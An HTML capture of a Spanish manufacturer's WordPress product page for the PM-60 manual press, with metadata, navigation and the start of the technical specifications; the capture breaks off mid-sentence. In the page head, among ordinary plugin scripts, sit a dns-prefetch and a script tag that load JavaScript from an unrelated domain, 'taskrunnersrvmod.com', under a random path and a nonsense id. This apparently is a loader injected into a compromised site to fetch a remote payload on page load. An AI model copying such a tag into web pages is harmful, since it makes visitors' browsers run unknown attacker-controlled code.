

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriascdr.es/product/prensa-manual-pm-60/
body_size: 26482
content:
<!doctype html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Prensa Manual – PM-60 | Industrias CDR</title><meta name="description" content="PM-60 Prensa Manual" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="IndustriasCDR"/><link rel="canonical" href="https://www.industriascdr.es/product/prensa-manual-pm-60/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="es_ES" /><meta property="og:site_name" content="Industrias CDR | Maquinaria y Matricería para Carpintería de Aluminio, Hierro y PVC." /><meta property="og:type" content="article" /><meta property="og:title" content="Prensa Manual – PM-60 | Industrias CDR" /><meta property="og:description" content="PM-60 Prensa Manual" /><meta property="og:url" content="https://www.industriascdr.es/product/prensa-manual-pm-60/" /><meta property="article:published_time" content="2015-04-17T08:57:40+00:00" /><meta property="article:modified_time" content="2022-11-09T09:58:33+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Prensa Manual – PM-60 | Industrias CDR" /><meta name="twitter:description" content="PM-60 Prensa Manual" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es#listItem","position":1,"name":"Inicio","item":"https:\/\/www.industriascdr.es","nextItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/#listItem","position":2,"name":"Products","item":"https:\/\/www.industriascdr.es\/product\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/maquinaria\/#listItem","name":"Maquinaria"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/maquinaria\/#listItem","position":3,"name":"Maquinaria","item":"https:\/\/www.industriascdr.es\/product_category\/maquinaria\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/prensas\/#listItem","name":"Prensas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/prensas\/#listItem","position":4,"name":"Prensas","item":"https:\/\/www.industriascdr.es\/product_category\/prensas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/manuales-prensas\/#listItem","name":"Manuales"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/maquinaria\/#listItem","name":"Maquinaria"}},{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/manuales-prensas\/#listItem","position":5,"name":"Manuales","item":"https:\/\/www.industriascdr.es\/product_category\/manuales-prensas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/#listItem","name":"Prensa Manual &#8211; PM-60"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/prensas\/#listItem","name":"Prensas"}},{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/#listItem","position":6,"name":"Prensa Manual &#8211; PM-60","previousItem":{"@type":"ListItem","@id":"https:\/\/www.industriascdr.es\/product_category\/manuales-prensas\/#listItem","name":"Manuales"}}]},{"@type":"ItemPage","@id":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/#itempage","url":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/","name":"Prensa Manual \u2013 PM-60 | Industrias CDR","description":"PM-60 Prensa Manual","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.industriascdr.es\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/#breadcrumblist"},"author":{"@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author"},"creator":{"@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.industriascdr.es\/wp-content\/uploads\/2015\/04\/PM60-380x290-380x290.jpg?fit=380%2C290&ssl=1","@id":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/#mainImage","width":380,"height":290},"primaryImageOfPage":{"@id":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/#mainImage"},"datePublished":"2015-04-17T08:57:40+01:00","dateModified":"2022-11-09T10:58:33+01:00"},{"@type":"Organization","@id":"https:\/\/www.industriascdr.es\/#organization","name":"Industrias CDR","description":"Maquinaria y Matricer\u00eda para Carpinter\u00eda de Aluminio, Hierro y PVC.","url":"https:\/\/www.industriascdr.es\/"},{"@type":"Person","@id":"https:\/\/www.industriascdr.es\/author\/industriascdr\/#author","url":"https:\/\/www.industriascdr.es\/author\/industriascdr\/","name":"IndustriasCDR","image":{"@type":"ImageObject","@id":"https:\/\/www.industriascdr.es\/product\/prensa-manual-pm-60\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ff816d6d5f5043a5cc8d3b1116b8d328093fd2c5d6b3a2f74b0fd9da399f4384?s=96&d=mm&r=g","width":96,"height":96,"caption":"IndustriasCDR"}},{"@type":"WebSite","@id":"https:\/\/www.industriascdr.es\/#website","url":"https:\/\/www.industriascdr.es\/","name":"Industrias CDR","description":"Maquinaria y Matricer\u00eda para Carpinter\u00eda de Aluminio, Hierro y PVC.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.industriascdr.es\/#organization"}}]}</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Industrias CDR &raquo; Feed" href="https://www.industriascdr.es/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriascdr.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriascdr.es%2Fproduct%2Fprensa-manual-pm-60%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriascdr.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriascdr.es%2Fproduct%2Fprensa-manual-pm-60%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fancybox-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_fd7de7df5125265bbd78984d637cf90d.css' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_1aad49255938b135ec4f8b3ce93990bf.css' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='cisc-shortcodes-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='tiny-slider-css' href='https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/vendor/tiny-slider/tiny-slider.min.css' type='text/css' media='all' /><link rel='stylesheet' id='custom-rgpd-complianz-css' href='https://www.industriascdr.es/wp-content/plugins/industrias-cdr/public/css/custom-rgpd-complianz-public.css' type='text/css' media='all' /><link rel='stylesheet' id='socials-ignited-css' href='https://www.industriascdr.es/wp-content/plugins/socials-ignited/includes/assets/css/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://www.industriascdr.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-base-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_777c19276ff8eecbdc3057483fbda851.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-mmenu-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_0ca40854027bb8b51c3e97437408437c.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-flexslider-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_e7b57447256d40683fd34747f31997e3.css' type='text/css' media='all' /><link rel='stylesheet' id='ci-style-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_4f5a40a2cfc8109336b3e2c9c90b2354.css' type='text/css' media='screen' /><link rel='stylesheet' id='ci-color-scheme-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_08594034384d1b21e2243a155ddff1d1.css' type='text/css' media='all' /><style id='jetpack_facebook_likebox-inline-css' type='text/css'>.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.industriascdr.es/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://www.industriascdr.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer id="jetpack_related-posts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script> <script defer type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=2.4.2" id="cisc-google-maps-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_49cea0a781874a962879c2caca9bc322.js" id="custom-rgpd-complianz-js"></script> <script defer type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.industriascdr.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriascdr.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="CSSIgniter - BusinessOne" /><style>img#wpstats{display:none}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="pingback" href="https://www.industriascdr.es/xmlrpc.php" /><link rel="icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2014/03/cropped-Logoweb.jpg?fit=270%2C270&#038;ssl=1" /><style type="text/css">.wpforms-container ul {
list-style: none;
padding: 0;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-754 wp-theme-businessone ci-businessone ci-businessone-2-2 ci-scheme-default"><div id="page"><div id="mobile-bar"> <a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a><p class="mob-title">Industrias CDR</p></div><header class="header"><div class="container"><div class="row"><div class="col-xs-12"><div class="pre-head"><ul id="menu-cdr2014top" class="head-nav"><li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-265"><a href="https://www.industriascdr.es/">Inicio</a></li><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.industriascdr.es/contacto/">Contacto</a></li><li class="rbn-link"><a href="https://www.industriascdr.es/sat/">S.A.T.</a></li></ul></div></div></div><div class="row mast-head"><div class="col-sm-6 col-xs-12"><h1 class="brand"><a href="https://www.industriascdr.es"><img src="https://www.industriascdr.es/wp-content/uploads/2014/03/Logoweb-300x98.jpg" alt="Industrias CDR" /></a></h1></div><div class="col-sm-6 col-xs-12"><div class="head-right"> <a href="https://www.industriascdr.es/contacto/" class="head-tel"> <i class="fa fa-phone-square"></i> 0034 976 126 342 </a></div></div></div><div class="row"><div class="col-xs-12"><nav class="nav"><ul id="menu-cdr2014" class="navigation"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-227"><a href="https://www.industriascdr.es/">Inicio</a></li><li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-290"><a href="https://www.industriascdr.es/historia/">Conócenos</a><ul class="sub-menu"><li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.industriascdr.es/historia/">Historia</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://www.industriascdr.es/politica/">Filosofía</a></li></ul></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="https://www.industriascdr.es/productos/"><span lang ="es">Productos</span></a><ul class="sub-menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.industriascdr.es/productos/">Maquinaria</a></li><li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.industriascdr.es/matriceria/"><span lang ="es">Matricería</span></a></li></ul></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://www.industriascdr.es/descargas/">Descargas</a></li><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.industriascdr.es/maquinaria-especial/"><span lang ="es">Maquinaria Especial</span></a></li></ul></nav><div id="mobilemenu"></div></div></div></div></header><div class="container"><div class="row"><div class="col-xs-12"><main class="main"><div class="inner"><div class="row"><div class="col-xs-12"><article class="entry"><h1 class="entry-title">Prensa Manual &#8211; PM-60</h1><figure class="entry-thumb product-thumb"><div class="product-slider ci-slider loading"
 data-animation="fade"
 data-direction="horizontal"
 data-slideshow="enabled"
 data-slideshowspeed="3000"
 data-animationspeed="600"
 ><ul class="slides"><li> <a href="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PM60-380x290-380x290.jpg?fit=380%2C290&ssl=1" class="lightbox" data-fancybox-group="gal"> <img width="260" height="123" src="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PM60-380x290-380x290.jpg?resize=260%2C123&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail" alt="" title="PM60-380&#215;290-380&#215;290" decoding="async" data-attachment-id="755" data-permalink="https://www.industriascdr.es/product/prensa-manual-pm-60/pm60-380x290-380x290/" data-orig-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PM60-380x290-380x290.jpg?fit=380%2C290&amp;ssl=1" data-orig-size="380,290" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="PM60-380&amp;#215;290-380&amp;#215;290" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PM60-380x290-380x290.jpg?fit=300%2C229&amp;ssl=1" data-large-file="https://i0.wp.com/www.industriascdr.es/wp-content/uploads/2015/04/PM60-380x290-380x290.jpg?fit=380%2C290&amp;ssl=1" /> </a></li></ul></div></figure><div class="entry-content"><p>CARACTERÍSTICAS GENERALES</p><p>-Prensa manual especialmente ideada para el accionamiento de troqueles de carpintería metálica.</p><p>-Máquina de gran robustez, dimensionada para resistir una larga actividad a pleno rendimiento.</p><p>-Palanca graduable en cuatro posiciones.</p><p>-Debido a sus dimensiones, admite el montaje de cualquier troquel del mercado.</p><p>&nbsp;</p><p><a href="https://www.industriascdr.es/catalogos/PM60.pdf" target="_blank" rel="noopener">CATALOGO PM-60</a></p><p>&nbsp;</p><p>CARACTERÍSTICAS TÉCNICAS</p><p>&#8211; Altura total: 500 mm.</p><p>&#8211; Altura útil: 240 mm. max.</p><p>110 mm. min.</p><p>&#8211; Medida de la mesa: 400 x 200 mm.</p><p>&#8211; Recorrido: 130 mm.</p><p>&#8211; Diámetro de la 